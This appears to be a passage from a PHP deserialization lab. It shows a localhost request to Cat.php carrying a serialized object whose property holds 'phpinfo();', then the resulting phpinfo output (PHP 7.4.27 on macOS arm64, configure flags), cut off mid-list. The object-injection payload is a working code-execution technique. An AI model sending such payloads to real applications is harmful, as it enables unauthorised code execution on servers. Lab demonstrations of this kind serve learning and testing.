 localhost/serialization/Cat.php?data=O:3:"Cat":1:{s:4:"name";s:10:"phpinfo();";}
FE
S
PHP Version 7.4.27
php
System
Darwin huangqiaoguodeMacBook-Pro.local 21.4.0 Darwin Kernel Version 21.4.0: Mon Feb 21 20:35:58 PST
2022; root:xnu-8020.101.4~2/RELEASE_ARM64_T6000 arm64
Build Date
Dec 16 2021 18:02:02
Configure Command
'./configure' '--prefix=/opt/homebrew/Cellar/php@7.4/7.4.27' '--localstatedir=/opt/homebrew/var' '--
sysconfdir=/opt/homebrew/etc/php/7.4' '--with-config-file-path=/opt/homebrew/etc/php/7.4' '--with-
config-file-scan-dir=/opt/homebrew/etc/php/7.4/conf.d' '--with-
pear=/opt/homebrew/Cellar/php@7.4/7.4.27/share/php@7.4/pear' '--enable-bcmath' '--enable-calendar'
'--enable-dba' '--enable-exif' '--enable-ftp' '--enable-fpm' '--enable-gd' '--enable-intl' '--enable-
mbregex' '--enable-mbstring' '--enable-mysqlnd' '--enable-pcntl' '--enable-phpdbg' '--enable-phpdbg-
readline' '--enable-phpdbg-webhelper' '--enable-shmop' '--enable-soap' '--enable-sockets' '--enable-
sysvmsg' '--enable-sysvsem' '--enable-sysvshm' '--with-apxs2=/opt/homebrew/opt/httpd/bin/apxs' '--
with-bz2=/Library/Developer/CommandLineTools/SDKs/MacOSX12.sdk/usr' '--with-curl' '--with-external-
gd' '--with-external-pcre' '--with-ffi' '--with-fpm-user=_www' '--with-fpm-group=_www' '--with-
gettext=/opt/homebrew/opt/gettext' '--with-gmp=/opt/homebrew/opt/gmp' '--with-
iconv=/Library/Developer/CommandLineTools/SDKs/MacOSX12.sdk/usr' '--with-kerberos' '--with-
layout=GNU' '--with-ldap=/opt/homebrew/opt/openldap' '--with-libxml' '--with-libedit' '--with-
mhash=/Library/Developer/CommandLineTools/SDKs/MacOSX12.sdk/usr' '--with-mysql-